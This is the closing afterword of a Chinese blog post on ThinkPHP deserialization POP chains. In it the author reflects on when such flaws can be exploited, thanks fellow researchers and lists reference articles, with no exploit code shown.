
后记
关于tp反序列化漏洞最大的利用点就是在后期开发时要遇到可控的反序列化点,不然利用不了,不得不说师傅们都tql,各种挖掘思路层出不穷,原来并未分析过tp,这里有分析不当的还请师傅们指点,通过对上面pop链的研究,也增强了自己对thinkphp框架的理解2333。
参考文章:
https://www.anquanke.com/post/id/187332
https://www.anquanke.com/post/id/187819#h2-7
https://blog.csdn.net/qq_41809896/article/details/101575253
https://paper.seebug.org/1040/
如有侵权请联系:admin#unsafe.sh